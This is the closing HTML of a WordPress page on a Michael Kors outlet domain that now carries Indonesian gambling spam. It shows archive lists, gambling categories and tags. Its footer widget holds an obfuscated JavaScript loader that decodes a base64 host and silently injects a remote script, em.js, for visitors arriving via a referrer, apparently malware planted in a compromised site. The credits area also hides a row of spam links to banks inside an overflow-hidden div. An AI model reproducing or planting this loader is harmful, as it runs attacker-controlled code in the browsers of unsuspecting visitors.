	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/08/'>Agustus 2025</a>&nbsp;(14)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/07/'>Juli 2025</a>&nbsp;(18)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/06/'>Juni 2025</a>&nbsp;(21)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/05/'>Mei 2025</a>&nbsp;(14)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/04/'>April 2025</a>&nbsp;(24)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/03/'>Maret 2025</a>&nbsp;(41)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/02/'>Februari 2025</a>&nbsp;(37)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2025/01/'>Januari 2025</a>&nbsp;(27)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/12/'>Desember 2024</a>&nbsp;(32)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/11/'>November 2024</a>&nbsp;(29)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/10/'>Oktober 2024</a>&nbsp;(39)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/09/'>September 2024</a>&nbsp;(39)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/08/'>Agustus 2024</a>&nbsp;(46)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/07/'>Juli 2024</a>&nbsp;(45)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/06/'>Juni 2024</a>&nbsp;(57)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/05/'>Mei 2024</a>&nbsp;(34)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/04/'>April 2024</a>&nbsp;(34)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/03/'>Maret 2024</a>&nbsp;(49)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/02/'>Februari 2024</a>&nbsp;(31)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/01/'>Januari 2024</a>&nbsp;(34)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/12/'>Desember 2023</a>&nbsp;(25)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/11/'>November 2023</a>&nbsp;(23)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/10/'>Oktober 2023</a>&nbsp;(37)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/09/'>September 2023</a>&nbsp;(28)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/08/'>Agustus 2023</a>&nbsp;(32)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/07/'>Juli 2023</a>&nbsp;(39)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/06/'>Juni 2023</a>&nbsp;(35)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/05/'>Mei 2023</a>&nbsp;(44)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/04/'>April 2023</a>&nbsp;(33)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/03/'>Maret 2023</a>&nbsp;(29)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/02/'>Februari 2023</a>&nbsp;(34)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/01/'>Januari 2023</a>&nbsp;(34)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/12/'>Desember 2022</a>&nbsp;(28)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/11/'>November 2022</a>&nbsp;(37)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/10/'>Oktober 2022</a>&nbsp;(36)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/09/'>September 2022</a>&nbsp;(37)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/08/'>Agustus 2022</a>&nbsp;(36)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/07/'>Juli 2022</a>&nbsp;(35)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/06/'>Juni 2022</a>&nbsp;(24)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/05/'>Mei 2022</a>&nbsp;(29)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/04/'>April 2022</a>&nbsp;(12)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/03/'>Maret 2022</a>&nbsp;(32)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/02/'>Februari 2022</a>&nbsp;(30)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/01/'>Januari 2022</a>&nbsp;(21)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2021/12/'>Desember 2021</a>&nbsp;(27)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2021/11/'>November 2021</a>&nbsp;(12)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2021/10/'>Oktober 2021</a>&nbsp;(20)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2021/09/'>September 2021</a>&nbsp;(16)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2021/08/'>Agustus 2021</a>&nbsp;(14)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2021/07/'>Juli 2021</a>&nbsp;(18)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2021/06/'>Juni 2021</a>&nbsp;(12)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2021/05/'>Mei 2021</a>&nbsp;(14)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2021/04/'>April 2021</a>&nbsp;(9)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2021/03/'>Maret 2021</a>&nbsp;(4)</li>
			</ul>

			</li></ul><ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="http://www.michaelkorsoutletshopping.us.com/category/casino-online/">Casino Online</a> (730)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.michaelkorsoutletshopping.us.com/category/judi-online/">Judi Online</a> (283)
</li>
	<li class="cat-item cat-item-23"><a href="http://www.michaelkorsoutletshopping.us.com/category/judi-slot/">Judi Slot</a> (182)
</li>
	<li class="cat-item cat-item-3"><a href="http://www.michaelkorsoutletshopping.us.com/category/poker-online/">Poker Online</a> (369)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.michaelkorsoutletshopping.us.com/category/togel-online/">Togel Online</a> (131)
</li>
			</ul>

			</li></ul>
		<ul class="widget-container"><li id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">Pos-pos Terbaru</h3>
		<ul>
											<li>
					<a href="http://www.michaelkorsoutletshopping.us.com/syarat-sebagai-pemain-slot-qq-2026-profesional-versi-negreanu/">Syarat sebagai pemain Slot QQ 2026 profesional Versi Negreanu</a>
											<span class="post-date">Januari 25, 2026</span>
									</li>
											<li>
					<a href="http://www.michaelkorsoutletshopping.us.com/muck-or-stay-anda-sempat-memenangi-bad-beat-jackpot-toto-2026-online/">Muck or stay Anda sempat memenangi Bad Beat Jackpot Toto 2026 Online</a>
											<span class="post-date">Januari 23, 2026</span>
									</li>
											<li>
					<a href="http://www.michaelkorsoutletshopping.us.com/pilihan-poker-2026-tetap-ramping-saat-pasar-permainan-dibuka-kembali-di-seluruh-as/">Pilihan Poker 2026 Tetap Ramping Saat Pasar Permainan Dibuka Kembali Di Seluruh AS</a>
											<span class="post-date">Januari 20, 2026</span>
									</li>
											<li>
					<a href="http://www.michaelkorsoutletshopping.us.com/kesamaan-dari-permainan-ini-adalah-kompleksitas-strategi-sbobet-2026/">Kesamaan dari permainan ini adalah kompleksitas strategi Sbobet 2026</a>
											<span class="post-date">Januari 19, 2026</span>
									</li>
											<li>
					<a href="http://www.michaelkorsoutletshopping.us.com/cenderung-citra-pejudi-togel-2026-naik-kategori-sebagai-pemain-maniak/">Cenderung citra pejudi Togel 2026 naik kategori sebagai pemain maniak</a>
											<span class="post-date">Januari 18, 2026</span>
									</li>
					</ul>

		</li></ul><ul class="widget-container"><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tag</h3><div class="tagcloud"><a href="http://www.michaelkorsoutletshopping.us.com/tag/bandar/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 8pt;" aria-label="Bandar (1 item)">Bandar</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/blackjack/" class="tag-cloud-link tag-link-18 tag-link-position-2" style="font-size: 8pt;" aria-label="blackjack (1 item)">blackjack</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/bola/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 8.8600682593857pt;" aria-label="Bola (2 item)">Bola</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/casino/" class="tag-cloud-link tag-link-21 tag-link-position-4" style="font-size: 21.904436860068pt;" aria-label="Casino (1,612 item)">Casino</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/casino-online/" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 8pt;" aria-label="casino online (1 item)">casino online</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/dominoqq/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 8pt;" aria-label="dominoqq (1 item)">dominoqq</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/dominoqq-online/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 8pt;" aria-label="dominoqq online (1 item)">dominoqq online</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/judi/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 22pt;" aria-label="Judi (1,692 item)">Judi</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/judi-domino/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 8pt;" aria-label="judi domino (1 item)">judi domino</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/judi-online/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 8.8600682593857pt;" aria-label="judi online (2 item)">judi online</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/kasino-online/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="kasino online (1 item)">kasino online</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/kebangkitan-jethalal-melakukan-aksi-empat-tangan-sebagai-pemimpin-chip-judi-slot/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 8pt;" aria-label="Kebangkitan Jethalal melakukan aksi empat tangan sebagai pemimpin chip Judi Slot (1 item)">Kebangkitan Jethalal melakukan aksi empat tangan sebagai pemimpin chip Judi Slot</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/kombinasi-kartu-dalam-game-dominoqq-online/" class="tag-cloud-link tag-link-8 tag-link-position-13" style="font-size: 8pt;" aria-label="Kombinasi kartu Dalam Game DominoQQ Online (1 item)">Kombinasi kartu Dalam Game DominoQQ Online</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/permainan-judi-kasino-online-yang-jadi-favorite/" class="tag-cloud-link tag-link-14 tag-link-position-14" style="font-size: 8pt;" aria-label="Permainan Judi Kasino Online yang Jadi Favorite (1 item)">Permainan Judi Kasino Online yang Jadi Favorite</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/poker/" class="tag-cloud-link tag-link-17 tag-link-position-15" style="font-size: 21.808873720137pt;" aria-label="poker (1,558 item)">poker</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/qq-online/" class="tag-cloud-link tag-link-13 tag-link-position-16" style="font-size: 8pt;" aria-label="qq online (1 item)">qq online</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/slot/" class="tag-cloud-link tag-link-24 tag-link-position-17" style="font-size: 21.713310580205pt;" aria-label="Slot (1,468 item)">Slot</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/togel/" class="tag-cloud-link tag-link-25 tag-link-position-18" style="font-size: 21.42662116041pt;" aria-label="Togel (1,295 item)">Togel</a></div>
</li></ul>    
</div><!-- #sidebar-primary -->

        
                
    </div><!-- #main -->
    
    
    <div id="footer-widgets" class="clearfix">
                <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box footer-widget-box-last">
            <ul class="widget_text widget-container"><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></li></ul>        </div>
        
    </div>

    <div id="footer">
    
        <div id="copyrights">
             &copy; 2026  <a href="http://www.michaelkorsoutletshopping.us.com/">Genericcelebrex</a> 
        </div>
        
                
                <div id="credits" style="overflow-y: hidden;overflow-x: visible;width: 400px;margin: auto;">
				<div style="width: 10000px;text-align: left;">
					Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Theme Designed by:  <a href="https://www.bca.co.id/" rel="follow">Bank bca</a> <a href="https://www.bni.co.id/" rel="follow">Bank bni</a> <a href="https://bri.co.id/" rel="follow">Bank bri</a> <a href="https://www.btn.co.id/" rel="follow">Bank btn</a> <a href="https://www.cimbniaga.co.id" rel="follow">Bank cimbniaga</a> <a href="https://www.citibank.co.id/" rel="follow">Bank citibank</a> <a href="https://www.danamon.co.id" rel="follow">Bank danamon</a> <a href="https://www.bi.go.id/" rel="follow">Bank Indonesia</a> <a href="https://www.klikmbc.co.id/" rel="follow">Bank klikmbc</a> <a href="https://www.bankmandiri.co.id/" rel="follow">Bank mandiri</a> <a href="https://www.ocbc.com/" rel="follow">Bank ocbc</a> <a href="https://www.panin.co.id/" rel="follow">bank Panin</a> <a href="http://facebook.com/" rel="follow">facebook</a> <a href="https://google.co.id/" rel="follow">google</a> <a href="https://www.instagram.com/" rel="follow">instagram</a> <a href="https://www.maybank.co.id/" rel="follow">maybank</a> <a href="http://paypal.com/" rel="follow">paypall</a> <a href="https://www.telkom.co.id/" rel="follow">telkom</a> <a href="https://www.telkomsel.com/" rel="follow">telkomsel</a> <a href="https://www.tiktok.com/" rel="follow">tiktok</a> <a href="http://twitter.com/" rel="follow">twitter</a> <a href="https://web.whatsapp.com/" rel="follow">WA</a> <a href="http://youtube.com/" rel="follow">youtube</a>						
				</div>
			</div><!-- #credits -->
			
        
    </div><!-- #footer -->
    
</div><!-- #container -->

<script type='text/javascript' src='http://www.michaelkorsoutletshopping.us.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.michaelkorsoutletshopping.us.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-primary-container').mobileMenu({
                defaultText: 'Menu',
                className: 'menu-primary-responsive',
                containerClass: 'menu-primary-responsive-container',
                subMenuDash: '&ndash;'
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-secondary-container').mobileMenu({
                defaultText: 'Navigation',
                className: 'menu-secondary-responsive',
                containerClass: 'menu-secondary-responsive-container',
                subMenuDash: '&ndash;'
            });

/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"34912495a1b04a1eb85b3614df2b276d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>